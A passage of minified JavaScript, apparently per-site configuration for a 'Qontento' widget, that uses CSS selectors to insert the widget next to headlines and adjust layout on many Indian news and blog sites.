.single-article , .single-related-posts , .post-boxed , .td-cpt-post , article.feat-post , .featured-item , .carousel-item , .column-item , article.blog-post , article.custom-item , article.related-item"),U.MarkHeadline(".entry-title > a"),U.MarkThumbnail(".post-image > a , .post-featured-image > a , a.mnp-post-image , .related-posts-thumbnail > a , .featured-image>a , .single-article>figure>a , .slider-featured-image>a , a.post-img , a.td-image-wrap , .feat-thumb>a , .post-thumb>a a>.archive-thumb>img , a.entry-image-link")},jaianndata:()=>{U.TargetLinkAppendToParent(".dsc>h3>a"),U.TargetLinkAppendToParent(".item-post h4>a"),U.TargetLinkAppendToParent(".slider-content h1.title1>a"),U.TargetContainerAppendToParent(".right-content>h3"),U.TargetContainerAppendToParent(".row>div>ul>li>div.row>div>h3"),U.TargetContainerAppendToParent(".content>h4"),U.postTitleClass();const e=document.querySelector(".single-post h2.post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".list-post-block .list-post > li");for(let e=0;e<t.length;e++)t[e].style.maxHeight="initial"},newspatrolling:()=>{U.TargetContainerAppendToParent(".post-box-title"),U.TargetContainerAppendToParent("article.item-list h2"),U.TargetContainerAppendToParent(".related-item h3");const e=document.querySelector("h1.name.post-title.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".recent-box .recent-item");for(let e=0;e<t.length;e++)t[e].style.height="270px";const n=document.querySelectorAll("#related_posts .related-item");for(let e=0;e<n.length;e++)n[e].style.height="270px"},jantaserishta:()=>{U.TargetContainerAppendToParent(".text_heading"),U.TargetContainerAppendToParent("h2.s-amp-h3"),U.TargetContainerAppendToParent("h1.overlay_text"),U.TargetLinkAppendToParent(".ampListContent.amp-list-items>a"),U.TargetLinkAppendToParent("a.gs-title");const e=document.querySelector("h1.trending_heading, .top-section-details>h1.story_title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".box_bottom_text");for(let e=0;e<t.length;e++)t[e].style.position="initial";const n=document.querySelectorAll(".pos_absolute.bottom_7");for(let e=0;e<n.length;e++)n[e].style.position="initial";U.MarkArticleContainer(".box_cover_style"),U.MarkThumbnail(".box_cover_style > .img_width > a"),U.MarkThumbnail(".box_cover_style > .img_width_full > a"),U.MarkHeadline(".text_heading > a"),U.MarkArticleContainer(".big-card"),U.MarkHeadline("h1.overlay_text > a"),U.MarkThumbnail(".img_width_full.pos_relative>a"),U.MarkArticleContainer(".s-amp-card-wrap"),U.MarkHeadline("h2.s-amp-h3>a"),U.MarkThumbnail(".s-card-img-cover>a")},hindiwebnews24:()=>{const e=document.querySelectorAll(".slider-post-title");for(let t=0;t<e.length;t++){const n=e[t];if(!n.parentNode.querySelector("[qontento-widget]")&&n){const e=n.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);t.addEventListener("click",(e=>{e.stopPropagation()})),n.querySelector(".heading")?.append(t)}}const t=document.querySelectorAll("a.post-title");for(let e=0;e<t.length;e++){const n=t[e];if(!n.parentNode.querySelector("[qontento-widget]")&&n){const e=n.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);document.querySelector(".recentposts").contains(n)||n.parentNode.classList.contains("big-post")?(t.addEventListener("click",(e=>{e.stopPropagation()})),n.append(t)):n.parentNode.insertBefore(t,n.nextSibling)}}U.TargetLinkAppendToParent(".grid_post-title"),U.TargetContainerAppendToParent(".item-title"),U.TargetContainerAppendToParent("h2.post-title.entry-title");const n=document.querySelectorAll("h3.mega_post-title");for(let e=0;e<n.length;e++){const t=n[e].parentNode;if(!t.parentNode.querySelector("[qontento-widget]")&&t){const e=t.href;if(!U.checkDomain(e))continue;let n=U.createQontentoWidget(e);t.parentNode.insertBefore(n,t.nextSibling)}}const o=document.querySelectorAll(".random_post-title");for(let e=0;e<o.length;e++){const t=o[e].parentNode;if(!t.parentNode.querySelector("[qontento-widget]")&&t){const e=t.href;if(!U.checkDomain(e))continue;let n=U.createQontentoWidget(e);t.parentNode.insertBefore(n,t.nextSibling)}}const a=document.querySelector(".post h2.post-title.entry-title");if(a&&0===a.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let t=U.createQontentoWidget(e,!0);a.parentNode.insertBefore(t,a.nextSibling)}},postTitle:()=>{U.postTitleClass();const e=document.querySelector("h1.post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length&&0===document.querySelectorAll("body.static_page").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll("#main-menu ul > li > ul");for(let e=0;e<t.length;e++){let n=t[e];parseInt(getComputedStyle(n).zIndex)>999&&(n.style.zIndex=999)}U.MarkArticleContainer(".l-post , .hot-item , .feat-item , .slider-item , .post , .blog-post , ul.custom-widget>li , .related-item"),U.MarkThumbnail("a.image-link , a.post-image-link"),U.MarkHeadline(".post-title>a")},timesofmalwahindi:()=>{const e=document.querySelectorAll(".img-credits a h3");for(let t=0;t<e.length;t++){const n=e[t].parentNode;if(!n.parentNode.querySelector("[qontento-widget]")&&n){const e=n.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.parentNode.insertBefore(t,n.nextSibling)}}const t=document.querySelectorAll(".img-credits>h3");for(let e=0;e<t.length;e++){const n=t[e],o=n.parentNode.previousElementSibling;if(!o.parentNode.querySelector("[qontento-widget]")&&o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.parentNode.insertBefore(t,n.nextSibling)}}U.TargetLinkAppendToParent(".post-content>a");const n=document.querySelectorAll(".item-title");for(let e=0;e<n.length;e++){const t=n[e],o=t.querySelector("a");if(!t.querySelector("[qontento-widget]")&&o){const e=o.href;if(!U.checkDomain(e))continue;let n=U.createQontentoWidget(e);t.appendChild(n)}}const o=document.querySelectorAll(".featured-widget-list li a>h5");for(let e=0;e<o.length;e++){const t=o[e],n=t.parentNode;if(!n.parentNode.querySelector("[qontento-widget]")&&n){const e=n.href;if(!U.checkDomain(e))continue;let o=U.createQontentoWidget(e);o.style.marginTop="24px",o.addEventListener("click",(e=>{e.stopPropagation()})),t.append(o)}}U.TargetContainerAppendToParent(".FeaturedPost h3");const a=document.querySelector("h1.post-title.entry-title , .single-post>.post-content>h3");if(a&&0===a.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let t=U.createQontentoWidget(e,!0);a.parentNode.insertBefore(t,a.nextSibling)}const i=document.querySelectorAll(".img-thumb");for(let e=0;e<i.length;e++)i[e].parentNode.style.overflow="hidden"},punefoodblog:()=>{document.querySelectorAll("[qx-widget]").forEach((e=>e.remove())),U.TargetContainerAppendToParent(".elementor-post__title");const e=document.querySelector(".single.single-post h1.elementor-heading-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},outsetbooks:()=>{U.postTitleClass();const e=document.querySelector(".post-view h3.entry-title.post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},inanews:()=>{U.postTitleClass(),U.TargetContainerAppendToParent(".rcp-title"),U.TargetContainerAppendToParent(".mega-title"),U.TargetContainerAppendToParent(".related-content h3");const e=document.querySelector("h1.post-title.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},vcworld:()=>{U.TargetContainerAppendToParent("h2.posttitle"),U.TargetContainerAppendToParent("li.post>h4"),U.TargetLinkAppendToParent("ul.headlines>li>a"),U.TargetLinkAppendToParent("#related-posts>ul>li>a");const e=document.querySelector("h1.posttitle");if(e&&0===e.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.append(n)}},newsindialive:()=>{U.TargetContainerAppendToParent(".post-box-title"),U.TargetContainerAppendToParent(".related-item h3"),U.TargetLinkAppendToParent(".ei-title>h2>a"),U.TargetLinkAppendToParent(".slider-caption > h2 > a"),U.TargetContainerAppendToParent(".featured-title > h2"),U.TargetLinkAppendToParent(".widget-container>ul>li>h3>a");const e=document.querySelector(".single.single-post h1.name.post-title.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},atulyaloktantranews:()=>{U.TargetLinkAppendToParent(".gb-headline>a"),U.entryTitleClass();const e=document.querySelectorAll(".crp_title");for(let t=0;t<e.length;t++){const n=e[t],o=n.parentNode;if(!n.parentNode.querySelector("[qontento-widget]")&&o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);t.addEventListener("click",(e=>{e.stopPropagation()})),n.parentNode.insertBefore(t,n.nextSibling)}}U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a"),U.TargetContainerAppendToParent(".jp-relatedposts-post-title"),U.TargetContainerAppendToParent(".uael-post__title");const t=document.querySelector(".single.single-post h1.entry-title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.previousSibling)}},suspensecrime:()=>{const e=document.querySelectorAll(".itemTitle");for(let t=0;t<e.length;t++){const n=e[t],o=document.querySelectorAll(".lhs[data-lazyload=true][template_id]");let a=!1;for(let e=0;e<o.length;e++)if(o[e].contains(n)){a=!0;break}if(a)continue;let i=n.parentNode;if(i.nodeName&&"a"!==i.nodeName.toLowerCase()&&(i=n.parentNode.parentNode),i.nodeName&&"a"!==i.nodeName.toLowerCase()&&(i=n.querySelector("a")),!(n.parentNode.querySelector("[qontento-widget]")||"none"!==getComputedStyle(n).backgroundImage||n.nextElementSibling&&"none"!==getComputedStyle(n.nextElementSibling).backgroundImage)&&i){const e=i.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);t.addEventListener("click",(e=>{e.stopPropagation()})),n.parentNode.insertBefore(t,n.nextSibling)}}const t=document.querySelector("h1.story-heading");if(t&&0!==t.parentNode.querySelectorAll("[qontento-widget]").length){const e=t.parentNode.querySelectorAll("[qontento-widget]")[0],n=e.getAttribute("data-url");U.checkDomain(n)||e.remove()}if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}const n=document.querySelectorAll(".feed-grid");for(let e=0;e<n.length;e++)n[e].style.marginTop="2.5rem"},thepinkvelvetblog:()=>{U.entryTitleClass(),U.TargetLinkAppendToParent("h2.wp-block-kadence-advancedheading>a"),U.TargetLinkAppendToParent("h4.wp-block-kadence-advancedheading>a"),U.TargetContainerAppendToParent("h2.has-text-align-center");const e=document.querySelectorAll("figure.wp-block-kadence-image");for(let t=0;t<e.length;t++){const n=e[t],o=n.querySelector("a"),a=n.nextElementSibling;if(a&&!a.querySelector("[qontento-widget]")&&a.classList.contains("wp-block-kadence-advancedheading")&&o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);a.appendChild(t)}}const t=document.querySelector(".single.single-post h1.entry-title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},entryTitleAndRecent:()=>{U.xtratime(),U.TargetLinkAppendToParent(".widget_recent_entries ul>li>a"),U.MarkArticleContainer(".widget_recent_entries ul>li"),U.MarkHeadline(".widget_recent_entries ul>li>a")},livehyd:()=>{U.titleClass(),U.TargetContainerAppendToParent(".title_small_post"),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a");const e=document.querySelector("h1.title.single");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer(".small-post"),U.MarkArticleContainer(".mg-blog-post"),U.MarkArticleContainer(".mg-blog-post-3"),U.MarkArticleContainer(".widget_recent_entries>ul>li"),U.MarkArticleContainer(".mg-posts-sec-post"),U.MarkHeadline(".title a"),U.MarkHeadline(".title_small_post a"),U.MarkHeadline(".widget_recent_entries>ul>li>a"),U.MarkThumbnail(".back-img>a.link-div"),U.MarkThumbnail(".img-small-post>a")},hydtravel:()=>{U.entryTitleAndRecent();const e=document.querySelectorAll(".post .image-holder .text");for(let t=0;t<e.length;t++){const n=e[t],o=n.parentNode.querySelector("a");if(!n.parentNode.querySelector("[qontento-widget]")&&o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.appendChild(t)}}},timesofhyd:()=>{U.livehyd();const e=document.querySelectorAll(".wp-block-latest-posts__list.wp-block-latest-posts > li");for(let t=0;t<e.length;t++){const n=e[t];if(n.querySelector("[qontento-widget]"))continue;const o=n.querySelector("a");if(o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);o.parentNode.insertBefore(t,o.nextSibling)}}},upkiran:()=>{U.TargetContainerAppendToParent(".post-title"),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title");const e=document.querySelector(".single.single-post h1.page-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},jayashankarrakhi:()=>{U.entryTitleAndRecent(),U.TargetContainerAppendToParent(".wp-block-post-title"),U.TargetLinkAppendToParent(".widget_recent_entries ul>li>a")},worldofcharms:()=>{const e=document.querySelectorAll("h1.entry-title");for(let t=0;t<e.length;t++){const n=e[t];if(n.querySelector("[qontento-widget]"))continue;const o=n.querySelector("a");if(o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.append(t)}else{const e=window.location.href;let t=U.createQontentoWidget(e,!0);n.append(t)}}const t=document.querySelectorAll(".featured-content .hentry");for(let e=0;e<t.length;e++)t[e].style.overflow="unset"},ibgnews:()=>{U.TargetLinkAppendToParent("li > a.rsswidget");const e=document.querySelectorAll(".widget");for(let t=0;t<e.length;t++)e[t].style.overflow="unset";const t=document.getElementById("td-outer-wrap");t&&(t.style.overflow="unset"),U.wordpress()},realtimes:()=>{U.salahuddinayyubi(),U.TargetContainerAppendToParent(".thumb-title"),U.TargetLinkAppendToParent(".widget_recent_entries ul>li>a"),U.TargetLinkAppendToParent("a.post-title")},jansandeshonline:()=>{const e=document.querySelectorAll("span>img");for(let t=0;t<e.length;t++)""===e[t].parentNode.style.height&&"auto"===getComputedStyle(e[t].parentNode).height&&(e[t].parentNode.style.display="block",e[t].parentNode.style.height=getComputedStyle(e[t]).height);const t=document.querySelectorAll(".container>.row>.col-sm-12>.border-bottom-gray>.lhs.colombiaonesuccess>div>div>div>a>span>img");for(let e=1;e<t.length;e++)t[e].parentNode.parentNode.style.display="flex",t[e].style.maxWidth="initial";U.ShowOverImage("a>span>img",2,1),U.TargetLinkChildAppendToParent(".native-items a>div>h2",2);const n=document.querySelector("h1.story-heading");if(n&&0!==n.parentNode.querySelectorAll("[qontento-widget]").length){const e=n.parentNode.querySelectorAll("[qontento-widget]")[0],t=e.getAttribute("data-url");U.checkDomain(t)||e.remove()}if(n&&0===n.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let t=U.createQontentoWidget(e,!0);n.parentNode.insertBefore(t,n.nextSibling)}},risenshine:()=>{U.TargetContainerAppendToParent(".read-title");const e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".af-main-banner-tabbed-posts .af-double-column.list-style .read-details.pad");for(let e=0;e<t.length;e++)t[e].style.maxHeight="initial";const n=document.querySelectorAll(".af-double-column.list-style .read-details");for(let e=0;e<n.length;e++)n[e].style.maxHeight="initial"},newsexpress24:()=>{U.TargetContainerAppendToParent(".jeg_post_title"),U.TargetContainerAppendToParent(".elementor-post__title");const e=document.querySelectorAll(".anwp-pg-post-teaser__title");for(let t=0;t<e.length;t++){const n=e[t];if(n.parentNode.querySelector("[qontento-widget]"))continue;let o=n.querySelector("a.anwp-link-without-effects");if(o||(o=n.parentNode.parentNode.querySelector("a.anwp-link-without-effects")?n.parentNode.parentNode.querySelector("a.anwp-link-without-effects"):n.parentNode.parentNode.parentNode.querySelector("a.anwp-link-without-effects")),o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.parentNode.insertBefore(t,n.nextSibling)}}const t=document.querySelector("h1.elementor-heading-title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}const n=document.querySelectorAll(".jeg_heroblock .jeg_post_title");for(let e=0;e<n.length;e++)n[e].style.marginBottom="25px"},blockchainmagazine:()=>{U.TargetLinkAppendToParent("a.wtc.stc_h, a.mtc.stc_h"),U.TargetLinkAppendToParent(".stm_posts_carousel_single .content>a.wtc");const e=document.querySelectorAll(".wpb_wrapper>ul>li>a");for(let t=0;t<e.length;t++){const n=e[t];let o=n.href;if(n.querySelector("[qontento-widget]"))continue;if(!U.checkDomain(o))continue;const a=U.createQontentoWidget(o);a.addEventListener("click",(e=>{e.stopPropagation()})),n.append(a)}const t=document.querySelector("h1.stm_post_view__title");if(t&&0===t.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.append(n)}const n=document.querySelectorAll(".stm_posts_carousel .stm_posts_carousel_single__list li h5");for(let e=0;e<n.length;e++)n[e].style.maxHeight="120px";const o=document.querySelectorAll(".vc_tta-panel-body");for(let e=0;e<o.length;e++)o[e].style.setProperty("max-height","initial","important")},techgami:()=>{U.TargetContainerAppendToParent(".post_title"),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a");const e=document.querySelector(".the_title h1 , .single.single-post h1.post_title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},moviespie:()=>{U.entryTitleAndRecent(),U.TargetContainerAppendToParent("figcaption.wp-caption-text")},thetinaedit:()=>{U.entryTitleClass();const e=document.querySelector("single.single-post h1.page-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelector("h1.page-title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},padhaikare:()=>{U.xtratime(),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title"),U.MarkArticleContainer("ul.wp-block-latest-posts__list > li"),U.MarkHeadline("a.wp-block-latest-posts__post-title")},prnewswire:e=>{U.TargetLinkAppendToParent(`.w${e}_title`);const t=document.querySelector(`#w${e}_landing h1`);if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},newsvoir:()=>{U.TargetLinkAppendToParent(".NewsRelDecs>h2>a");const e=document.querySelector(".NewsRelDecs_detail>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},businesswire:()=>{U.TargetLinkAppendToParent("#div_BWINews_indiaXDR5TR>.col-lg-12>.col-lg-9>p>a");const e=document.querySelector("article.bw-release-main>div>h1.epi-fontLg");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},newznew:()=>{U.wordpress(),U.prnewswire("21532"),U.newsvoir(),U.businesswire()},theindiabizz:()=>{U.techoutlook(),U.businesswire()},newsblare:()=>{const e=document.querySelectorAll(".swiper-slide-duplicate [qontento-widget]");for(let t=0;t<e.length;t++){let n=e[t]?.children[0]?.id;document.querySelectorAll(`#${n}`).length>1&&e[t].remove()}U.xtratime()},rashtrakundalininews:()=>{U.TargetContainerAppendToParent(".slide-title"),U.TargetContainerAppendToParent(".feature-main-title"),U.TargetContainerAppendToParent(".post-main-desc>h3"),U.TargetContainerAppendToParent("p.post-desc"),U.TargetContainerAppendToParent(".entry-title"),U.TargetContainerAppendToParent(".featured-post-sidebar>.post-desc>h3"),U.TargetLinkAppendToParent(".related-post>ul>li>a");const e=document.querySelectorAll(".beside-post>a h3.post-title");for(let t=0;t<e.length;t++){const n=e[t];if(n.parentNode.querySelector("[qontento-widget]"))continue;const o=n.parentNode.parentNode;if(o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.parentNode.insertBefore(t,n.nextSibling)}}const t=document.querySelector(".single.single-post h1.entry-title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},deobandnews:()=>{U.TargetContainerAppendToParent(".read-title>h4"),U.TargetContainerAppendToParent(".pe-recent-posts-title-tag"),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title");const e=document.querySelector(".single.single-post h1.entry-title, h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".af-double-column.list-style .read-details");for(let e=0;e<t.length;e++)t[e].style.maxHeight="initial";document.querySelectorAll(".swiper-container-vertical .swiper-slide").forEach((e=>{e.style.height="initial"})),document.querySelectorAll(".slick-list.draggable>.slick-track>.slick-slide>.read-single>.read-details>.read-title>h4>a").forEach((e=>{e.style.display="inline-block",e.style.maxHeight="2.7em",e.style.overflow="hidden"}))},ankitamahajan:()=>{U.xtratime(),U.TargetContainerAppendToParent(".jp-relatedposts-post-title")},techtimes:()=>{U.wordpress(),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a")},mallsmarket:()=>{U.TargetLinkAppendToParent(".views-field-title a");const e=document.querySelector(".page-node h1.title");if(e&&0===e.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.append(n)}},sandhyakal:()=>{U.postTitleClass();const e=document.querySelector(".single-post h2.post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},adityabharat:()=>{U.TargetLinkAppendToParent("h3>a"),U.TargetLinkAppendToParent("h4>a"),U.TargetLinkAppendToParent("h1.title1>a");const e=document.querySelector(".single-post h2.post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},afflospark:()=>{U.TargetContainerAppendToParent(".aff-post-title-alt"),U.TargetContainerAppendToParent(".aff-post-title"),U.TargetLinkAppendToParent(".relatedposts>ul>li>a");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},glowaglitter:()=>{const e=document.querySelectorAll(".cloned [qontento-widget]");for(let t=0;t<e.length;t++){let n=e[t]?.children[0]?.id;document.querySelectorAll(`#${n}`).length>1&&e[t].remove()}U.TargetContainerAppendToParent(".the_title"),U.TargetContainerAppendToParent(".title"),U.TargetContainerAppendToParent(".rp_title>h4");let t=document.querySelector(".single.single-post .post_title>h2");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},charchitnews:()=>{U.wordpress(),U.TargetContainerAppendToParent(".jp-relatedposts-post-title"),U.TargetLinkAppendToParent(".tdb-next-post>a")},collegemarker:()=>{U.xtratime(),U.TargetContainerAppendToParent(".vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title");const e=document.querySelectorAll("div.vc_gitem-zone.vc_gitem-zone-a.vc_custom_1635846062336");for(let t=0;t<e.length;t++)e[t].style.height="145px";const t=document.querySelectorAll(".vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_date p");for(let e=0;e<t.length;e++)t[e].style.marginTop="5px"},onecity:()=>{U.xtratime(),U.TargetContainerAppendToParent(".hmb-entry-title"),U.TargetContainerAppendToParent(".hms-title"),U.postTitleClass(),U.TargetLinkAppendToParent("a.wpp-post-title")},hellovcard:()=>{U.TargetContainerAppendToParent(".title");let e=document.querySelector(".post-title>h1.title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},democracynewslive:()=>{U.TargetLinkChildAppendToParent(".side-list-text>a>p.ft18",1),U.TargetLinkChildAppendToParent("h2.stand-title",2),U.TargetLinkChildAppendToParent(".blog-widget-text>h3.ft21",2),U.TargetLinkChildAppendToParent(".blog-widget-text>h2",2),U.TargetLinkChildAppendToParent("a>.archive-list-out>.archive-list-in>.archive-list-text>h2",4),U.TargetLinkChildAppendToParent(".feat-widget-text",1),U.TargetLinkChildAppendToParent(".side-list-text",3),U.TargetLinkAppendToParent(".blog-widget-text>a"),U.TargetLinkChildAppendToParent(".row-widget-text>p",2),U.TargetLinkChildAppendToParent(".row-widget-text p",1),U.TargetLinkChildAppendToParent("a>.feat-top2-right-text>h2",2),U.TargetLinkAppendToParent(".mvp-related-text>a");let e=document.querySelector("h1.post-title.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".feat-top2-right-text");for(let e=0;e<t.length;e++)t[e].style.height="initial";const n=document.querySelectorAll(".row-widget-text");for(let e=0;e<n.length;e++)n[e].style.maxHeight="initial";const o=document.querySelectorAll("footer .side-list-in");for(let e=0;e<o.length;e++)o[e].style.paddingBottom="24px";U.MarkArticleContainer(".mvp-related-posts>ul>li , ul.blog-widget-list>li , .home-feat-main , li.infinite-post , .feat-top2-left , .feat-top2-right , ul.side-list>li"),U.MarkHeadline(".side-list-text>a>p.ft18"),U.MarkHeadline("h2.stand-title"),U.MarkHeadline(".blog-widget-text>h3.ft21"),U.MarkHeadline(".blog-widget-text>h2"),U.MarkHeadline("a>.archive-list-out>.archive-list-in>.archive-list-text>h2"),U.MarkHeadline(".feat-widget-text"),U.MarkHeadline(".side-list-text"),U.MarkHeadline(".blog-widget-text>a"),U.MarkHeadline(".row-widget-text p"),U.MarkHeadline("a>.feat-top2-right-text>h2"),U.MarkHeadline(".mvp-related-text>a"),U.MarkThumbnail("a>.feat-top2-left-img , a>.feat-top2-right-img , a>div>div.side-list-img , a>.blog-widget-img , a>div>.archive-list-img , .mvp-related-img>a , a>#home-feat-img")},foodhyd:()=>{U.TargetContainerAppendToParent(".featured-news-title"),U.TargetContainerAppendToParent(".blog-news-title"),U.entryTitleClass();const e=document.querySelector(".single.single-post h1.page-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},bullishafnews:()=>{U.TargetLinkChildAppendToParent(".du_title",1),U.TargetLinkChildAppendToParent(".latest_title",1),U.TargetLinkChildAppendToParent(".cat_title",3),U.TargetContainerAppendToParent(".dur_title"),U.TargetContainerAppendToParent(".rec_title");const e=document.querySelectorAll(".feat_title");for(let t=0;t<e.length;t++){const n=e[t],o=n.parentNode.querySelector(".button_container>a");if(!n.parentNode.querySelector("[qontento-widget]")&&o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.parentNode.insertBefore(t,n.nextSibling)}}},marketingmind:()=>{U.TargetContainerAppendToParent(".jw-grid-one-content>h4"),U.TargetContainerAppendToParent(".jw-title");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},realitynews:()=>{U.TargetLinkChildAppendToParent("a>div>h2.hero_div",2),U.suspensecrime();const e=document.querySelectorAll("h2>a");for(let t=0;t<e.length;t++){const n=e[t];let o=n.href;if(n.parentNode.parentNode.querySelector("[qontento-widget]"))continue;if(!U.checkDomain(o))continue;const a=U.createQontentoWidget(o);n.parentNode.parentNode.insertBefore(a,n.parentNode.nextSibling)}},worsonlinenews:()=>{U.TargetContainerAppendToParent(".rcp-title"),U.TargetLinkAppendToParent(".post-title>a"),U.TargetContainerAppendToParent(".item-title"),U.TargetContainerAppendToParent(".related-content>h3"),U.TargetContainerAppendToParent(".post-summary>h3"),U.TargetLinkAppendToParent("h3.recent-title>a");let e=document.querySelector(".post-head>h1.post-title.entry-title , 